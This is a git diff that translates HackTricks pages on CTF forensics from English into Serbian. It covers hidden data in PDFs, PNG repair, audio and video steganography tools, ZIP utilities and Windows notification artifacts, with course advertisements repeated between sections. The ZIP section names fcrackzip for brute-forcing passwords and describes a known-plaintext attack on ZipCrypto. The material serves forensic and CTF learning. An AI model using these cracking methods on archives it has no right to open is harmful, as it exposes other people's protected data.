* Non-displayed comments
|
||||
* Nevidljivim slojevima
|
||||
* XMP formatu metapodataka od strane Adobe-a
|
||||
* Inkrementalnim generacijama
|
||||
* Tekstu iste boje kao pozadina
|
||||
* Tekstu iza slika ili preklapajućih slika
|
||||
* Nevidljivim komentarima
|
||||
|
||||
For custom PDF analysis, Python libraries like [PeepDF](https://github.com/jesparza/peepdf) can be used to craft bespoke parsing scripts. Further, the PDF's potential for hidden data storage is so vast that resources like the NSA guide on PDF risks and countermeasures, though no longer hosted at its original location, still offer valuable insights. A [copy of the guide](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf) and a collection of [PDF format tricks](https://github.com/corkami/docs/blob/master/PDF/PDF.md) by Ange Albertini can provide further reading on the subject.
|
||||
Za prilagođenu analizu PDF-a, Python biblioteke poput [PeepDF](https://github.com/jesparza/peepdf) mogu se koristiti za izradu prilagođenih skripti za parsiranje. Takođe, potencijal PDF-a za skriveno skladištenje podataka je toliko velik da resursi poput NSA vodiča o rizicima i protivmerama PDF-a, iako više nisu smešteni na originalnoj lokaciji, i dalje pružaju vredne uvide. [Kopija vodiča](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf) i kolekcija [tričarija u PDF formatu](https://github.com/corkami/docs/blob/master/PDF/PDF.md) od Ange Albertini-a mogu pružiti dodatno čitanje na ovu temu.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,37 +1,33 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
**PNG files** are highly regarded in **CTF challenges** for their **lossless compression**, making them ideal for embedding hidden data. Tools like **Wireshark** enable the analysis of PNG files by dissecting their data within network packets, revealing embedded information or anomalies.
|
||||
**PNG fajlovi** su visoko cenjeni u **CTF izazovima** zbog njihovog **bezgubitnog kompresovanja**, što ih čini idealnim za ugradnju skrivenih podataka. Alati poput **Wireshark-a** omogućavaju analizu PNG fajlova razlaganjem njihovih podataka unutar mrežnih paketa, otkrivajući ugrađene informacije ili anomalije.
|
||||
|
||||
For checking PNG file integrity and repairing corruption, **pngcheck** is a crucial tool, offering command-line functionality to validate and diagnose PNG files ([pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)). When files are beyond simple fixes, online services like [OfficeRecovery's PixRecovery](https://online.officerecovery.com/pixrecovery/) provide a web-based solution for **repairing corrupted PNGs**, aiding in the recovery of crucial data for CTF participants.
|
||||
Za proveru celovitosti PNG fajlova i popravku oštećenja, ključan alat je **pngcheck**, koji pruža funkcionalnost komandne linije za validaciju i dijagnostikovanje PNG fajlova ([pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)). Kada su fajlovi izvan jednostavnih popravki, online servisi poput [OfficeRecovery's PixRecovery](https://online.officerecovery.com/pixrecovery/) pružaju web-bazno rešenje za **popravku oštećenih PNG-ova**, pomažući u oporavku ključnih podataka za učesnike CTF-a.
|
||||
|
||||
These strategies underscore the importance of a comprehensive approach in CTFs, utilizing a blend of analytical tools and repair techniques to uncover and recover hidden or lost data.
|
||||
Ove strategije ističu važnost sveobuhvatnog pristupa u CTF-ovima, koristeći kombinaciju analitičkih alata i tehnika popravke kako bi se otkrili i povratili skriveni ili izgubljeni podaci.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,45 +1,41 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
**Audio and video file manipulation** is a staple in **CTF forensics challenges**, leveraging **steganography** and metadata analysis to hide or reveal secret messages. Tools such as **[mediainfo](https://mediaarea.net/en/MediaInfo)** and **`exiftool`** are essential for inspecting file metadata and identifying content types.
|
||||
**Manipulacija audio i video fajlovima** je osnova u izazovima **CTF forenzike**, koristeći **steganografiju** i analizu metapodataka za skrivanje ili otkrivanje tajnih poruka. Alati poput **[mediainfo](https://mediaarea.net/en/MediaInfo)** i **`exiftool`** su neophodni za pregledanje metapodataka fajlova i identifikaciju vrsta sadržaja.
|
||||
|
||||
For audio challenges, **[Audacity](http://www.audacityteam.org/)** stands out as a premier tool for viewing waveforms and analyzing spectrograms, essential for uncovering text encoded in audio. **[Sonic Visualiser](http://www.sonicvisualiser.org/)** is highly recommended for detailed spectrogram analysis. **Audacity** allows for audio manipulation like slowing down or reversing tracks to detect hidden messages. **[Sox](http://sox.sourceforge.net/)**, a command-line utility, excels in converting and editing audio files.
|
||||
Za audio izazove, **[Audacity](http://www.audacityteam.org/)** se ističe kao vodeći alat za pregledanje talasnih oblika i analizu spektrograma, što je ključno za otkrivanje teksta kodiranog u audio formatu. **[Sonic Visualiser](http://www.sonicvisualiser.org/)** se visoko preporučuje za detaljnu analizu spektrograma. **Audacity** omogućava manipulaciju audio snimcima kao što su usporavanje ili obrtanje traka kako bi se otkrile skrivene poruke. **[Sox](http://sox.sourceforge.net/)**, komandna linija, se odlično snalazi u konverziji i uređivanju audio fajlova.
|
||||
|
||||
**Least Significant Bits (LSB)** manipulation is a common technique in audio and video steganography, exploiting the fixed-size chunks of media files to embed data discreetly. **[Multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng)** is useful for decoding messages hidden as **DTMF tones** or **Morse code**.
|
||||
**Manipulacija najmanje značajnim bitovima (LSB)** je česta tehnika u audio i video steganografiji, iskorišćavajući fiksne delove medijskih fajlova za skriveno ugrađivanje podataka. **[Multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng)** je koristan za dekodiranje poruka skrivenih kao **DTMF tonovi** ili **Morseov kod**.
|
||||
|
||||
Video challenges often involve container formats that bundle audio and video streams. **[FFmpeg](http://ffmpeg.org/)** is the go-to for analyzing and manipulating these formats, capable of de-multiplexing and playing back content. For developers, **[ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html)** integrates FFmpeg's capabilities into Python for advanced scriptable interactions.
|
||||
Video izazovi često uključuju kontejnerske formate koji sadrže audio i video tokove. **[FFmpeg](http://ffmpeg.org/)** je alat za analizu i manipulaciju ovim formatima, sposoban za de-multiplexiranje i reprodukciju sadržaja. Za programere, **[ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html)** integriše mogućnosti FFmpeg-a u Python za napredne skriptabilne interakcije.
|
||||
|
||||
This array of tools underscores the versatility required in CTF challenges, where participants must employ a broad spectrum of analysis and manipulation techniques to uncover hidden data within audio and video files.
|
||||
Ova paleta alata naglašava potrebnu fleksibilnost u CTF izazovima, gde učesnici moraju primeniti širok spektar tehnika analize i manipulacije kako bi otkrili skrivene podatke unutar audio i video fajlova.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
* [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,44 +1,44 @@
|
|||
# ZIPs tricks
|
||||
# Trikovi sa ZIP fajlovima
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
**Command-line tools** for managing **zip files** are essential for diagnosing, repairing, and cracking zip files. Here are some key utilities:
|
||||
**Command-line alati** za upravljanje **zip fajlovima** su neophodni za dijagnostikovanje, popravku i probijanje zip fajlova. Evo nekih ključnih alata:
|
||||
|
||||
- **`unzip`**: Reveals why a zip file may not decompress.
|
||||
- **`zipdetails -v`**: Offers detailed analysis of zip file format fields.
|
||||
- **`zipinfo`**: Lists contents of a zip file without extracting them.
|
||||
- **`zip -F input.zip --out output.zip`** and **`zip -FF input.zip --out output.zip`**: Try to repair corrupted zip files.
|
||||
- **[fcrackzip](https://github.com/hyc/fcrackzip)**: A tool for brute-force cracking of zip passwords, effective for passwords up to around 7 characters.
|
||||
- **`unzip`**: Otkriva zašto se zip fajl možda ne može dekompresovati.
|
||||
- **`zipdetails -v`**: Pruža detaljnu analizu polja formata zip fajla.
|
||||
- **`zipinfo`**: Lista sadržaj zip fajla bez ekstrakcije.
|
||||
- **`zip -F input.zip --out output.zip`** i **`zip -FF input.zip --out output.zip`**: Pokušajte da popravite oštećene zip fajlove.
|
||||
- **[fcrackzip](https://github.com/hyc/fcrackzip)**: Alat za brute-force probijanje lozinki zip fajlova, efikasan za lozinke do oko 7 karaktera.
|
||||
|
||||
The [Zip file format specification](https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT) provides comprehensive details on the structure and standards of zip files.
|
||||
Specifikacija [Zip formata fajla](https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT) pruža sveobuhvatne detalje o strukturi i standardima zip fajlova.
|
||||
|
||||
It's crucial to note that password-protected zip files **do not encrypt filenames or file sizes** within, a security flaw not shared with RAR or 7z files which encrypt this information. Furthermore, zip files encrypted with the older ZipCrypto method are vulnerable to a **plaintext attack** if an unencrypted copy of a compressed file is available. This attack leverages the known content to crack the zip's password, a vulnerability detailed in [HackThis's article](https://www.hackthis.co.uk/articles/known-plaintext-attack-cracking-zip-files) and further explained in [this academic paper](https://www.cs.auckland.ac.nz/\~mike/zipattacks.pdf). However, zip files secured with **AES-256** encryption are immune to this plaintext attack, showcasing the importance of choosing secure encryption methods for sensitive data.
|
||||
Važno je napomenuti da zip fajlovi zaštićeni lozinkom **ne šifruju imena fajlova ili veličine fajlova** unutar sebe, što je sigurnosna slabost koju ne dele RAR ili 7z fajlovi koji šifruju ove informacije. Osim toga, zip fajlovi koji su šifrovani starijom metodom ZipCrypto su ranjivi na **napad sa poznatim tekstom** ako je dostupna nešifrovana kopija komprimiranog fajla. Ovaj napad koristi poznati sadržaj za probijanje lozinke zip fajla, ranjivost koja je detaljno objašnjena u [HackThis-ovom članku](https://www.hackthis.co.uk/articles/known-plaintext-attack-cracking-zip-files) i dalje objašnjena u [ovom naučnom radu](https://www.cs.auckland.ac.nz/\~mike/zipattacks.pdf). Međutim, zip fajlovi koji su obezbeđeni **AES-256** šifrovanjem su imuni na ovaj napad sa poznatim tekstom, što pokazuje važnost izbora sigurnih metoda šifrovanja za osetljive podatke.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
* [https://michael-myers.github.io/blog/categories/ctf/](https://michael-myers.github.io/blog/categories/ctf/)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,526 +1,492 @@
|
|||
# Windows Artifacts
|
||||
# Windows Artifakti
|
||||
|
||||
## Windows Artifacts
|
||||
## Windows Artifakti
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Generic Windows Artifacts
|
||||
## Generički Windows Artifakti
|
||||
|
||||
### Windows 10 Notifications
|
||||
### Windows 10 Obaveštenja
|
||||
|
||||
In the path `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications` you can find the database `appdb.dat` (before Windows anniversary) or `wpndatabase.db` (after Windows Anniversary).
|
||||
Na putanji `\Users\<korisničko_ime>\AppData\Local\Microsoft\Windows\Notifications` možete pronaći bazu podataka `appdb.dat` (pre Windows Anniversary) ili `wpndatabase.db` (posle Windows Anniversary).
|
||||
|
||||
Inside this SQLite database, you can find the `Notification` table with all the notifications (in XML format) that may contain interesting data.
|
||||
Unutar ove SQLite baze podataka, možete pronaći tabelu `Notification` sa svim obaveštenjima (u XML formatu) koja mogu sadržati interesantne podatke.
|
||||
|
||||
### Timeline
|
||||
### Vremenska linija
|
||||
|
||||
Timeline is a Windows characteristic that provides **chronological history** of web pages visited, edited documents, and executed applications.
|
||||
Vremenska linija je karakteristika Windows-a koja pruža **hronološku istoriju** posećenih web stranica, izmenjenih dokumenata i izvršenih aplikacija.
|
||||
|
||||
